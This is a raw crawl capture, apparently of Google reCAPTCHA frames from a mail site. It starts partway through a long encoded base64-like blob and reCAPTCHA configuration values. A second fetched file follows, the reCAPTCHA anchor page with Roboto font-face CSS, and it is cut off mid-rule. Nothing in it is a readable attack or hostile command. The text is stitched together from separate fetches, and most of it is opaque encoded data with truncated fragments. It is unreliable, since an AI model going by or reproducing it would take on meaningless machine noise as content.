RVPDpXrDvg7DnsOUw6fCmBZqFRzDtyMXw6rCvcKPelZVG33DoD4hT8KbwpbCqG/CrAzCr8O8wq/DuDDCpFzClMO3wpvDgsK1SMONwoB1IWNeXm7CgFXCumZFw4rDpMOOaxE5CcOAw5HCuVvCgSxHwprDnkB4W8K2BW/CoyPDjsKdMsOrIjnDm8OnLcKWOcOjw7zDkToRKS7Ds1sbwotTwqnDp8KCa8KHN8K+bMOIw5TDkMO3wqxUw5VXw6/DumbCvgg3XxRuwpsdw4nCjEl3SkIRXScgwoEweWR/J8O1wqPCgSjCugQrN8K/w5x2w7gbwoXDgcOrwpYaEkPDgsKOJE/[base64]/G8K2woF9wrBnwq0kbngQPWLDnz7DisKrwo05w5EmwqjDnVQEDHbClVwJI8OiIUF2dMKIOcKWwo3Dn8Oqw53DuV4kbMKXwrTCssOraxPDumUEw5DCpMOPO8KufH4Xw7bCpTlnSnc0wrI0w4YILMOZUMKfBAPCj8KxZm/DmMOkWn7DgMOTHyVVA2kNZcKUwqMCF28uwotnOgrCoH4UB3toUHERXCTDg8OZwqfDgMOJY8O5Ik/Chz3DmsKPRsK4w6PDhhoBajwWw57DicOsfHTDu8Kbw4JKTcOmw6YYwoTCi1bCiMKmSlhNEwoOWsKbYH4Kw4/CowPDrjLCoGbCqMK+w6fDmm9aeQ4HwobDonFpwqxTw6oiIcO6aSjDkMKnWcOgw61XbsO4w77Cg8KmQybCosKHwoJyw4rCmsOiQigJCsKywqnDjMK/w7AWFlZrPjdtwq3CucKhwrnDusKgVMO4CMOywprDnsOzYGhPw65mw7h0dGxUw7/CrWLCkghuKcOGw5hUFgQ1wqbCksK0NEDDsWMrRR1NE8KBZsKzw7jClcODwrpDOsOiwoHCkcO0w7BjdHcvfMOow4A0WMOxNk7DqADDn0cIKsOhw77DnXghQV8wwrnDpk8/worDp3xuYH8occOCBhcGw7PCr2bDkcKnPcK7woDDgl1hw7t4VkFwcirDv8K/w4pAwqrDnMOEZ1RNXcObaAXDj0/DscKPUk9RCmXCjsKqIBRUfScvw6Icw6PDjDjDjsOAHsO1ZkXDusOmNDbClcKrAhQqw4zCv13DhcO1w47DnsKJwpc0w6jDgcKPWA/[base64]/Dt8K6NMOWwqQxwqXDonTDlcKIw4zCvcK9BR7DjAHDqMOcwrkJwrTDt8O8wpBgw5seNFPDnkLCqnXCt8ObOsKMwqU6KDPDpsOdwr16IQ/DhcKNw6TDhD/[base64]/E8Okw7R0EMKaJ8KjwpRUwqkJeC5mB1onaMORwrDDlC/Co0AVJ17Dk8KywrzDs8OrwpHDvcKCHiMnw7wGCsOCMGvDqsKzw6JKw6zCl8OnV8OPwq3Drlo8wqLCtcONw5xiPElmw5fDhMKkdFtTGWzCj8OuwpzDiEtMK8Kyw6zCusOYwpXDtsKdDwfDpkPDr8OcFMOpwrhicHg7bgLDlml/wr/DtXt/ccO0wrLCrMO4aw8XwoQdwofDnQTDqHoGwopKX8OGKCJkw47Dl0bCrh1aXUrCtjpUecKnGsOiwprDqG0Twqh1QMO8w6/DjcKhWMKBw5LDhMK7w5sfw6Vna8KPwrjCvMKgRQFrR8Knc8OKE8O2wrxod1xzwrRlw7wYfiwCGibDlhV6FcKdalk/UXsnw6hxLcK4w5DCv8O/OREzw5JNeMK8P8OGw7UJaFzCuEkZeMOkQDPCqMOKUsOzw5NoH8Kbw6vDvBAmw6g9wqVqQ8KeHTHDmcOmQsKyw6LDuMOGwp1nXFvCtQ7Duyk0w4ELwqPDlMO/Y23DpcK0E2nDk8OxfMKKYTvCuF5tw4FVwpDCoi4GMsOXKx89wpUfWcK/wpPDkXDCsUPDrSjCm8OPwpbDr8KQW8OALng9w54IWlR5QMOXeVbCvMKnNMKsw4Q5QnzDiyAEQXjDscKGw6pkYMONVmt1w54ww4gcwp81w5nCiXvCq8K1PB0hNsOdesOvYsKjZVNRwr3DnkZTwo8+WRHCgsOpwqY/[base64]/Dvj1xWkjCnj/[base64]/CssK0w69nw4FVw6lpV8O0VcOmw6XDkMOSwpQBK8Kbw692wpfCjsODBcOIwp4WwoVOSnNcAzoLwoXCuMK0U8Khw4Inw5bDucKqQMOgw6/ClQrCuSjDiBc7wqoJIcOowp3DusKPw5/[base64]/CqsO3woHDoMKGw5rCjjTDrMOHw5zClVJbwrDDnsO+w4TClcKOVVjDq8K9wodlw70Cw4fDgcOrw7Nmw4tOGS99OcOCMhTDqh7CpsOCfsOoLMK/[base64]/Ds8OFE8K8w6LDsArChnXClCRaw4nDscKYEHTCoxMnYw/DqMOaVMKMJlvCvgzCj8KhAMK1GMOjwo/DqwR5wpHDo8KrDgECw7LDhB/DtkdZwoZJwozDhTJ7Yj7DvTDCkwMoM0rDlQnDhwvCtjDDkj0IAyRGIULCijktOV8Vw4RiUMOBXXcHcGLDsAdJwotOGcOULMOleGokNMOGwrTCiD1oMsK9D8Oda8O/wroJw51kwqvCmVogw4RtwrPDgXzCkcOUOyPCoCFGwofCmMKAw5Ftw4xXw5E8HsKIwp1pw7jDqVrCiEofRUJvw6/Cq8O5Q8KvRsKMasOww5DDtHnCqF/CkMO2JV4mZXjDiWdJMMKiJR8UCcKaHMKRalMBGS0HVcKGw7kow7FTw6TDnsK5H8OJwoBAw5vDrVJjw6RAS8KPwoU7fVIsw6gUR8OKw5NxG8KPwpDDn8OFw6cBwos/wp1hBlUjNsOTw7RiEsKawrfDjcKvw5p4ecKOKRUJwo0eE8Khw6TDvQwKwpHDsmQswoEawoLDpcO7wqbCpcKnw7DDnHBAw5vCrhoBKT/ChsKEw5cwHmkqCGXCqTDCoChVw5NnwqTDu0s4wrzCjz/DvkPCpMKXTiHCpk3DrRVmdDfDqMKESlUOw5HDhUvDojfDuUx1w7fDvMOcwonDtDxgw7cLYsOIJcODwoDCm8K4c8KIFMOSw5bCt8OiMsO8GsKXHMOkwp/DnsKdw64MwozDij42w79qwrYFw7UHwrDDqz7DnzLDg8Oiwo/[base64]/[base64]/Cq3VcKSfDsMKkDCzDmWMCN8OJwpbDnMOFc2fDm0/Cp8KUOcOPC0HDhsOlOsKawoHDuCkVwoDCmcOuOcK+YcKSw73CtQB5GDjDtRnDtDYuw5Naw4/CkMKhWcKHecKdw5xSIEFdwpfChsKcw47CsMK8wqcLGDp8XcOpKcOww6BzUwMgwpxhw77CgcOfw5Ayw4PDihk8w4/Cuh4Lw6HDgcOlP07Dj8OcwpRtw6/DnzPDk3LDqcKjwpJswrnCpx3DisK2w7NUWcOoWS/DnMK7w4cZA8KiYMO7wohIw5h/OsOMwoA0w4cEC03CjH4Sw7pQQxbCrylZADDCnirClnAzwq8zwpTDuGkdBcOxBcOgRBHCgsOyw7fCm0Bmw5PDsMO2WMKoI8OaeUE2wqzDucKkKsK2w6g8wpQEwr7DtCbCoU88UWI8S8K0w4w9LMKHw5DDm8KGwq0QFyxvwp/DhxrChcKgWwZvF0rDpzzDhSd6UUp3wqDDoUUaI8K8fMKbDCPCocOqw7XDiRHDvsOpDGjDoMO/woZkwqlNUTcOCwvCtsO0SMOXVUx7KMORw51Iwp7DiCTDrkkdwq/DpcOaX8O1TH7DrHAvw7tEwrPCn8KXaADDul5lK8KCwovDisKCHsO7w5fCgX/DlT4tUMKEaylSXcKwecOnwogBw6Fwwq3CssKjw6zCqlcXw57CkHBsScKiwoobCcOmEUg3TMOmw4DDj8O2w7nCj3nDmsKawobDuUDDiXjDgj/Dn8KeDErDozLCvynDnjlvw7dUwr9xwqLDvDofw6LCkUVVw6/[base64]/Cpz7DjsKfJ8K0C8KeEsOHw6kkw5zCsMOuJ8ObwrbCssOQX2Q3woEtwrzDh8ODbsOswqV9woPDu8KlwpMZcWbCusKLf8ODNMOxW21bw6BmdWk9wqfDl8K/woNGRsKgGsOtJMKywpvDsnXCiiVcw5zDrsOQw73Dmg3Cu0Myw6YpXmbCgT1WScOrwoZow7XChMKLTgQMWsO7CsOuwpzDr8K+w4nCn8OxKD/CgcOARcKHw7LDnRzCoMOxX3dOwqY0wqrDtMKAw5csDMKCN1bDi8Kiw4HCp0LCnMOTdsOKwqVmKQY3KgFtLBFYwqXDpsOoblNPwqDDjm0bwrg/WcKpw5nCgcKcw7vCi0cBIDcPaQFoF2RPw4XDkiZWPsKFw4RWwqrDpAt2DcOVCcKlbMKawrfCrMOSWG8ESwnDgVd1N8OKA0TCoiYVwpTCtcOdRsKWwq3Dsk3ClMK5wqdAwo5wSsKQw5TDqsOZw7Jww5HDucKDwonDnw/[base64]/[base64]/CssOuN8KuwqLCj8OFw4LDil4HKcOSw4HDhgMaLsKLw4ZfGVHChQV7V3oQwqrDnsOLwqjDjlfDuCxZO8KlUE0cwr/DrFtjwpXDuxnDsUFFwrjClQcgKjvDvVFIwqLDu2XCkMKgwpUiUMOKwr9FJ3rDrD3DumNkI8Kow4wdU8OqABUXLjhyJz7Ct0ZOEMO3FcOQwo8DN2gLw64Zwo/CullsAMOPNcKIWSjDswNlUMO8w4vCsMOOM8Otw5RTw73DtSlNPV46DMOfC1/[base64]/DrcKDw4rDoMKJwp4ow7/[base64]/b29Qb25DVRUmHy3CqDkDcMOww7l+wrrCp8KuFcOyw6UGw6F/cEjCn8OfwpkcKg/CvxBIwprDr8KYPMOWwpFuJsKiwr/DhcOGw6XDtz/CnMK6w6ZSSxHDg8KMXMKbC8K7PQVVIStMHi/Co8Kfw6jCribDq8KwwrJBcsOLwqpsD8KfUcOAMsOdIHfDrTLDpMKhF2zDt8KbHlcyV8KjMR4fS8OzFwDDisKqwo0+w7DCkMK5wpUTwq4uwqHDi2LDgEDCmMOZNsKoUEzCk8KsMm3CjsKdEMOZw4A5w7VITU4iwrl/ByfDnMKlw7bDnABewoJmMcOPA8OxasKGwq81IGpfw4XDl8KCI8K2w5LCr8O5RRB1S8KlwqTDtcKNwq3Dh8KtAUHDlMOMw7nCp2XDgwXDuBEFcSvDq8O0wq46XcKLw4YBbsO+ZsOMwrAgdELDmgzCnGTCkkbDjsOaH1bDoSMow4nDgh/CkcOyP1Jtw5XCssOlw4U7w40qEXhXQQU1AMOMw7pmw5k7w6jDpyd1wrMiw5NkwpcVwpLCi8KjU8KbIGlKKMOywoBbPMOJw7rChMK0w5pFdcKew7lvC09ZTMO5S0bCt8K1w7Rqw5R/w4fDjsO0HMKqdVrDq8ONwog/[base64]/DhTlow70iM3zCoWYwH8OAw5BSw4TCvMO6VMOlTg7DpnJlwqTCscKLMXpcw4PCgE0Jw4jDjFbDgsK4wrs9d8KnwqFAXcOMLATDrCxswpxPw7kTwoLCjDPDosKeJ1TDngLDhwDDnjbCgkFDwo01QlDCgGLCpU1VDMKVw6XDmMK4ER/DhnJ9w7bDtcOMwqxGETbDp8KxZcK/IMOKwotPAw7Cm8KGQjrDjMKFK1R5TMOfw4fCriPCjsKrw7nClDzCgjgnw4/DhMK6EMKUwrjChsO/w7nCt2/ClBMtE8O3O0PCrkrDuWMdBsKzIhcsw7RsNjZWA8O1wqnCp8KCU8Kfw7nDmX40woQiwp7CiDfCt8Omw59pwoXDh0LDiD/DqFgvcsO4FxnCiyTCi2zCt8Okw4dyw5LCl8OxbTjCthQfw6Rsf8OGFRPDum4/VUrCiMKyd0t2wp9Ew61swoE/woNLasKIAsKfw6Ijwqd5E8KrdcKGwpUFw6TCoQsFwoNKwpXDuMK6w7nCmCxkw4nCl8K5IsKawrjCpMOZw7QachwbOcO4Y8OMKQsxwqoZKMOkwrbDqCc1HyPCpMKnwrdIDcK0ZFbDpMKXHF9vwrNww7XCl2HCoGxjJz/CiMKmNcKkwptYagt4Jg46Q8Kbw6dOIcO+M8KCdTNEw63DtsObwqgBKknCvgnDv8KaFz1zasKwGTzCv2rDrn9+U2IVwrTDrcO6wrLCjWzCp8OJwpx0fsKaw7vCohvCnMKRTcKvw7k0IMKMwr/CoFjDmBzCtMK8w6vCijbDrMK2cMO9w6nCll89GcKuwqhyYsOfbjZrW8Opw5Uqwrt0w6DDlH9ZwqnDnXhcN3g5NMO1DjcYLnHDlWd/cDtTPAwwajzDmivCrxzCgzbDqMOgNhbDkC3Dhlt6w6LDvy0Nwp8Aw6LDkUbDrFA7W0zCvHUNwoTDnn/[base64]/[base64]/QMK9SBZtw5fCn1p/ICEAccOAw4ocd8K1w7bCtkYgw7zCh8OTwohzw6xLw4jClcKewr3ClcOvLkDDg8OMwoVkwrV5wrhfwq5/RMKxNsKxw4Qfw4wCITrCgXjCtMO7ccO8dwEDw6sORsKfDzLCvC1QXcK8esO2ZcOLMMKrw6fDrMOOwrTClsKKZsO7S8Omw7XDsUQMwr7Dsw3DicKEEE3CihAUFMObVMObwrrCkRYVQMKMJsOBwrxhc8OhcDwsQHLChRsXwoPCvsKLw4JZwqksEltnHh/CmE3DuMK1wrk1Y2gZwpzDvRTDs3xxciwjIsKswqNsUkxvDsKcwrTDm8ORdcO7w6Z6FBgPLcOjwqYgR8KzwqvDq8OwX8KyHXVww7XDkWXClsONGgrClMKcWE8nw47Dh1/DgBrDtiInw4Bdw5slwrJ8wpDDtCzChAHDt1VBw5s2w5waw6zDo8OIwqXClcOHQ0zDr8OMGi8nwrMKwqhtwrVHwrY9NXAHwpXDgsOSwrzCnMKewp08c0hywoYHfErCjsOjwq/CrsOcwq0Hw4kQBlZSVQhyf2xyw45VwpzCpsKcwonClj7DlMKuw4HDqnt4w5syw4l+w6PDnSTDgMKCw6vCvMO2wr7DoQIhfsKVcsKCw5N5WsK4wrfDt8KdJMOJZsK2wojCpGcFw59cwqLDmcKsDsOJOWbDhcO1w4FJw7/DtMOcw5rDtlIJw7fDrMOSw6cFwo/[base64]/wrjDuxUpcyZBwpLDi8OEwoBCw6nDi0jCmCDDv3IewobCtGfDpjrChH4Fw4pKKndCwozDuTXCu8OPw63CuSjDkMOBKMO0O8Kqw55fTEcFw49XwpgEFwzDin/CokHDsA7DrQzCpMK/d8ONw5Evw43DoFDDgMOhwqsow4vCvcOhFmMVPcOfIMOdwpI5wr45w6AUDxTDpS/DnsOjXiLCncKjeHV4wqZ1VsKSwrMLwotZalMdw4bDgRjDsDzDpMODJcOeGH7CgxxKYcKtw7vDvcOswrXDlxVvPwDDvDPCicOow4zDqzbCoyTCvsK7RjrCszbDnUTDjx/DjkDDh8KdwrAHW8KCfnLCq0dGBXnCr8Obw5QYwpguZMOqwqVgwobCscO0wpwtwpDDoMKaw67DskjDjQ4Kwo7CmDHCvyMRRXxPVX5BwrFcWMK+wpFvw7gtwrDDoQ/Dj1MXAXhow47DkcO3LVt7wp/Dt8KKwp/CvMOuHW/ChcOZGRDCpgrDlwXDhMO8w7bDrR5ew6xgShdbRMKAekTCkFw6BzfCn8K4wrfDgMKMdjjDicOSwpQOO8KXw5rDiMOqw6vCh8Kzd8Owwr1Hw7E1wpnCusK1w7rDhMK4wrTDicKiwr7Cs2NmJTLCgcKHRsKALmtUw5FZw6DDhsOKw47Dr2zCgsOBwqbDmQRXIWYnE3/[base64]/[base64]/Cqg0Uw47CunvDmsOzCkIBw5Z5McKTw597McKRcMKVecO8wofDosKGw64FBMKvwqgWFRDDiCQvZS3DtF1EYcOFPMOCJWsbw4VcwpfDjMO5WcOtw4rDnsOZQ8OPWsOaY8KWw67Dvm/DuwkjQCcjwonCq8KiKsKlw4rCs8KpIg0iS0FpB8OHSGbDg8OwLlDCgmstacKdwrfDosO4w6NOYcK9DsKcwpdNw4Q8ZyLClcOpw5fChMKffywaw6sNw5jCl8KwKMKlHcOJccKHeMK3MnoCwpkqXHIHAG3CjWhcwo/[base64]/CohHDth7CisOyfVViw7kVwpx0KsKpZDrDlcKNw5LClzrCoEtXw4vDikPDkwzCpzd3w7XDr8OWwq8pw50rXcOVBSDCrsOdFsOJwp/[base64]/wpkSw5QQZ8OOLypZcsKWfEvDiQpmT8Oww4YAw4HCmcOSbsKbw47DnsKKwrE7PgzCvsKSw7DCgW/CpEZYwowRwrdRw7vDimzCnMOkG8Oow68eFsKUWsKlwrN/JsOcw6xOw4bDkcKmw53Chy3CrwVNccO/w7pkLQzCocKqBMKoA8O0cCofBVPCqMO2excBQcO8ZcOgw4RYM13DtFFPDB1uwoYAw6QtRMOkdMOEw7LCsQTDnWEqRmTDi2fDusKnAMKyQQ8dw5d6JTHChBA+wq0vw6nDhcKdGW/[base64]/DuCPCg3XDn1ZpOsKdCsK0w7XDpcK8w7vDi8KGfcKvw6HCulLDl1/DqSUlwr1gw61awpVyAMKJw4HDicKTX8K2wrjCtBfDpMK1bsOpwrvCjsORw77CvcK0w6R4wpALwptfbDbDjSrCgS0NWsKDSsOCT8Kaw77Dli47w69xSk/ClRYjw4IfKC7CmcKGworDt8Kbw4/CgCd5wr3CpMOBLcOmw6p0w6kaJsK7w7lRNMKQwoLDp1zCicK/[base64]/REjCvcOpdyrClDQ3Z8Owe8K4w4jDm8OAU8KqMcKWBUB5w6HCpMKYw4TCqsKGBwDCvcOjwol6fsOJwqLDpcKpw5Z4LA3CgMK6DgsjdVLDgMKFw7LCvsKzBGoxcMOHMcKVwp0Nwq08fS/DocOQw6YAwrLCqjrDvE3DvsOSf8OvTkAMX8KBw51jwrrDsWvDjsOOf8OZUjLDjMKjTsKhw5Q6RTcZFxlrRsOXd2/CsMOTW8Oow6HDqMOiScOaw7s5wo/CgcKcwpc1w5g2YMOMJDckw7BDR8OJw6tMwpkxwrXDgcKYwozCqz7Cg8KuZcOJL3tVVF9XesKLGsOrw5RAw6zDvcKmw6LCv8OOw7jCrXF/cD4QOCV/VwNtw5rCrMKbJcOaUhjCl1zDlMOFwpPDgR7DscKTwp5vEjXDvApzwqF7IcO0w4cNwrRBEWrDscORAMO2w71+RR9Cw7jCtMOuRivChMOMwqLDoV7DqcKSPlMvwqtgw6MUT8OKwoxZF2/Cgz0jw68ja8KnWUrCkGDCoQnCpAVhWcKda8KWYcOhecOpNMOvwpALI2grMwbCm8KtYDzDv8ODwoTDkA/DnsO9w6UgbDvDgFbCo2lkwocHasKqRsKpwo9oCxEEXMOgw6RcZsO0KBbDmXvCuQB9UmwbXsOrw711RMKywrgXwoRrw73Crlh3woIOQxzDjsOpRsOQAgjCpS9JPmTDnkHCpMO4cMO5NSIKQ3/CpMOqw5DDnAPCvWA6wq/[base64]/[base64]/KcKIw4JEwrYMwpoVZRLCjsKPwpp2asKXwq93QsKQwp4lwpTClgBWNcKZwonDlMKOw5VIwpPCu0TDk1QdFT5lRw/[base64]/[base64]/[base64]/[base64]/Cvi/Cm8Kqwr5oXsKBfsKPw7d6eTDCh3PCr1YswqJXPxDCmcK4w6jDsBEzKghvwo5Pwo1Wwok1OhjDsGTDmkVNwrRFwropw5UnwovDiHHDusKyw6LDo8KAXgURw7LDtB/Ds8ORwp3Csj/[base64]/wro4Tz93ZsObw5g7SnsZVS/[base64]/CpsK/WQRnHxzClsOcbMKvXjfCnTLCrsOgwp0MwoXCrgzDpDdFw6/DvUfCnzfDncKSZsK+wpHDgHscPnPDpkYbH8OvJMOVc3t0GyPDklcbSHbCozpkw5Rbwo3CpcOWS8Ovw5rCq8OZwpLDuFZpMsKkZDnCqBwXw4bCn8K0WmUAIsKlwpY6wqoKBDfDjMKVfcKtDWrCuUfCusKxwoZNc1kMXk9Cw6pawrpUwo7DnMKJw63CuhjDtSd/ScOQwoIkczrCkcOmwpARewBtwoUjecKIYQ7ChSQzw5TDtwjCn2o1ZTIsGDnDsj8jwonDk8OIIQ1cBcKjwqdoYsKSw67DilIQPFcwaMKXVMKywp/DrcOJwqo8wqjCny7DnMKFwo44w51ow58yQ3XDrlMWw4HClkHDtcKKWMKiwqZkwqbDocKgO8OJfsK5wqlaVnPDpiR5LMKEasO6EcO6wrBVcTDDgMOMb8Ouw7vDscOUw4omYRYow6XDkMOFf8ONwqkzd0PDpQPChcOAYMOwB3g8w6bDocKww6I/RsOswodCNcObw55MPcKVw4xGV8KGdjQ2wpBpw4TCkcK/wrTCmsKwUcOgwobChnFYw7jCiFTCgMKafcK3AsOCwpYAG8K9BcK6w7QuQsOew7XDt8K8ZWUgw7h1DMOJwpQYw7J6wqrCjD/CnnDChMK0wr7ChsKRwqnChyzCt8Kyw7bCqsOKbsO6WnMED2RSGVTDokshw5/CgX3Ci8OIdAksdcKMYzzDuxfCkVHDk8ODLMKfLkXDpMOuYRTCuMOxHMKLZV3CoXXDpCLDik5tXMKzw7Ziw6LClcOqwpjCqG/Dtnw3KCprGlYAT8O8FzFvw6/DicOICx8cF8KpNy1ew6/DjsODwr93w6jDmmTDkAzCnsKLTSfDsAksNGp7H3oJwoIiw7bCpl3Cp8OLwrvDvVkIwq7Cv0c0w77CiBgAIRrChkHDm8K6w7Fzw5DDrcOhw4fDq8OOw6t+QC4kGcKsPT4cw7/[base64]/[base64]/wrzDlxXCmMKEb3bDpMKyUsOQasOcw4zDnsODcGbDj8K1wobCpcO+U8Knw6/[base64]/w5HDrMKKS8ORQnXDi03CkMOzw5vCsUwcwrvDisOhwojDiBAEwoNQw6QVY8OjNMO1w4LDoG9uw6opw7PDgXAqwovCl8KoBAzDn8OdfMOYLzZJEm/Co3ZXwoLDpsK/dsKTwp7DksOZNQMew5V1wrMJacOoE8K2OBYePsODcnY3w4MvUsO9w6TCuQoMS8KeWsKUMcKkw6k2wr4UwrPCmcO9wonCrgc1ZFLDrMKVwp45wqY1GCXCjy7Ds8OOVx7Dh8Kaw4zCk8Kww4/DhyghZjYDw5FRwp3DvMKDwrFWS8OmwrTCnQp9wrvDiGjCrRvCjsKtw7U/[base64]/dhlFPcOqFxjCvwDDlMOGE8KbGAHCu8OcwqbDk0TClcKvT0Q9w71GXUfCkHcDwr5IJMKQwpE8CMOnfSXCvEx9woo4w4DDlGR7wqBROcOHTwvCmQnCsnhbJkphwqJuwp/CjHZ7woZbw5hmRgjCrcOSBsOVwrTCkEwJPwF2FwfDi8O4w43DpMKGw4FFZMOxT24twprDli9fw4fDr8O7Ji7Do8K/wpMeJQPChhhNw4VywpXChFwJTcO0RXRNw7NSEsKew7IewotTSsKBe8Odw4ZCIBfDjEzCscKACcKHEcKNKcKAw57Cj8Kywpgfw5PDtUYkw77DlFHCmWJPwqs7LsKSHAPCnsO9w47DvcO8OMKwCcKgP3scw5A3woxYBcOhw4PDr1vCvz9dAcONO8Omw7XDq8KdwoTClsK/wq3CnsKiKcOSY1t2DMKcFDTDkMOQw4FTbBYQJE3DqMKOwpbDkylLw5VDw4gOPTjDi8Opwo/[base64]/[base64]/DvcOfw7DDusOlw7fDnMODwpUlfsKhw614ShAnwqstwro+C8KhwoPCrUHDk8Omw4PCkcOJSkBAwoxZwpHCicKtwoURB8K9O3DDkcO4wprChMOvwpbDmTvDvlvCvMOCw4vCssKQw58FwrNZIcORwoAUwrVvWsO/wpAaWMKYw6tUc8K5woVnwrtPw63Di1nDvD7CljbCrMOHc8KJw6lnwrPDqsOKEsOOGBgrA8K5GzJvasO+PMKfEcO6acOdwpPDsDHDlsKRw5LDmC3DpC1teiXCuzgVw680wrY4wpjCljPDpQjCocKcEcOuwplBwqDDvsKjwoPDoGYYQ8K/I8KBw53CucO/LDJpJnvCiHMAwqDDsWZTw6XCkUvCvgoLw6I3LBnCjsKpwpwMw7/[base64]/w6bCrzpmw5HDn8KZccKIw4zCrcKqUnwzK8OowrgtacOKcmo0OMOCw7PCoMOAw7PCtcKhPcKEw4QRHsKgwpnCmxTDtMOYZ2jDhCUiwpxmwqHCkMOhwqV0bVnDtcO/[base64]/Dv31iAQcGAn7CtMKYHMKwL1JSZULDqHBPLC1Cw4YhSwrDrgwAPh7Dsi9zwr1BwoplZMODYMOQwpXDlcO2X8Kmw4w9EiNDZ8KfwpnDv8Ovwqhmw4Idw43DssKDGcOmw54gR8K+woQrw4XCv8O7w49HX8K/M8OLJMOgwodAwqlYw4FtwrfCrCM+wrTCkcOcw7AGIcONCHzCocKadHnDkEnDksOjwq7DnSspw7PClMObTsKve8ObwoknfHx/[base64]/CtMOUw5jDsnXCnMOow5Y0worCmMKlw6dzecOYwqjCnjzDthjClUN2XkzCq0sfISk8wq9aLsOLRgAvRifDrsO3w595w61ww4bDgyXClUTDhsK2w6fCg8KZwpN0U8OIDA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22osRgPA9R/LhWeAmdZ/PH4XBIAeC86ksky110HWKs1mc\\u003d\x22,1,0,null,1,1768671744171,0,0,[236,5,55,224,15],null,[64,73,145,213],\x22RC-DccKWEOcoFMcLQ\x22,null,null,null,null,null,\x220dAFcWeA6pCebYiBA-mOLmPNEXoPzpwK7EC1FlfUC90dPNSMNh6XRBy1pD2YXeZ67HxLeELaAJuqnG2DbWWJsSeI6XQCS6UUcg6A\x22,1768754544315]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n4ohvv3r1yqr
body_size: 48997
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
